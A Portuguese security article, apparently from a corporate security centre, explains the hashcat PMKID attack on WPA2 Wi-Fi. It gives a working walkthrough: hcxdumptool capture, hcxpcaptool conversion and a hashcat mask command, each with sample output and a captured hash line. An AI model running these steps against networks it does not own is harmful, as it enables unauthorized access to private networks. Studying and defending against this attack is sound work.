Os participantes do projeto hashcat descobriram um novo vetor de ataque para o padrão sem fio WPA2, que não requer a intercepção clássica de um "aperto de mão" entre o cliente e o ponto de acesso. Essa vulnerabilidade foi identificada como parte de um estudo de possíveis problemas de segurança do novo protocolo WPA3.

A principal diferença dos ataques existentes é que, nesse ataque, não é necessário capturar o handshake de quatro vias EAPOL. Um novo ataque é realizado no RSN IE (elemento de informações de rede de segurança robusta) e, para sua reprodução bem-sucedida, um quadro EAPOL é suficiente.

Atualmente, não se sabe quantos roteadores esse método funcionará, provavelmente para todas as redes 802.11i / p / q / r existentes com recursos de roaming ativados, e essa é a maioria dos roteadores modernos.

Principais recursos do novo ataque:

- não há necessidade de esperar pelos clientes - o AP é atacado diretamente;

- não é necessário aguardar um handshake de quatro vias completo entre o cliente e o AP;

- falta de retransmissão de quadros EAPOL;

- elimina a possibilidade de capturar senhas inválidas do cliente;

- a perda de quadros EAPOL durante controle remoto / perda de comunicação com o cliente é excluída;

- alta velocidade devido à falta da necessidade de fixar valores de nonce e replaycounter;

- não há necessidade de um formato de saída especializado (pcap, hccapx etc.) - os dados capturados são armazenados como uma sequência hexadecimal.

Detalhes do ataque



O RSN IE é um campo opcional que pode ser encontrado no gerenciamento 802.11. Um dos recursos do RSN é o PMKID.

O PMKID é calculado usando o HMAC-SHA1, onde a chave é PMK, e parte dos dados é a concatenação do rótulo de cadeia fixa "Nome do PMK", o endereço MAC do ponto de acesso e o endereço MAC da estação.

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Como o PMK é o mesmo do EAPOL de handshake de quatro vias usual, esse é um vetor de ataque ideal. Obtemos todos os dados necessários no primeiro quadro EAPOL do AP.

O ataque exigirá as seguintes ferramentas (versões atuais):

Execute o hcxdumptool para "remover" o PMKID:

$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status

start capturing (stop with ctrl+c) INTERFACE:...............: wlp39s0f3u4u5 FILTERLIST...............: 0 entries MAC CLIENT...............: 89acf0e761f4 (client) MAC ACCESS POINT.........: 4604ba734d4e (start NIC) EAPOL TIMEOUT............: 20000 DEAUTHENTICATIONINTERVALL: 10 beacons GIVE UP DEAUTHENTICATIONS: 20 tries REPLAYCOUNTER............: 62083 ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69

O FOUND PMKID notificará você sobre a conclusão bem-sucedida do ataque (duração média de 10 minutos):

[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206] [13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]

Após o qual é necessário converter os dados recebidos:

$ ./hcxpcaptool -z test.16800 test.pcapng

start reading from test.pcapng summary: -------- file name....................: test.pcapng file type....................: pcapng 1.0 file hardware information....: x86_64 file os information..........: Linux 4.17.11-arch1 file application information.: hcxdumptool 4.2.0 network type.................: DLT_IEEE802_11_RADIO (127) endianess....................: little endian read errors..................: flawless packets inside...............: 66 skipped packets..............: 0 packets with FCS.............: 0 beacons (with ESSID inside)..: 17 probe requests...............: 1 probe responses..............: 11 association requests.........: 5 association responses........: 5 authentications (OPEN SYSTEM): 13 authentications (BROADCOM)...: 1 EAPOL packets................: 14 EAPOL PMKIDs.................: 1 1 PMKID(s) written to test.16800

que após a conversão assumirá a seguinte forma:

2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a

que são valores hexadecimais dos seguintes tipos de dados:

PMKID*MAC AP*MAC Station*ESSID

Resta então "alimentar" os resultados para o utilitário hashcat (sim, sem bruto até agora) e aguardar o resultado:

$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

Essa técnica simplifica e acelera bastante o ataque na maioria dos dispositivos sem fio devido a menos fatores de influência.

PS: essa vulnerabilidade afeta principalmente dispositivos domésticos / SOHO; no segmento corporativo, como regra, é usado o MGT WPA2 Enterprise mais confiável com chaves RADIUS.

Centro de Segurança da Informação, Jet Infosystems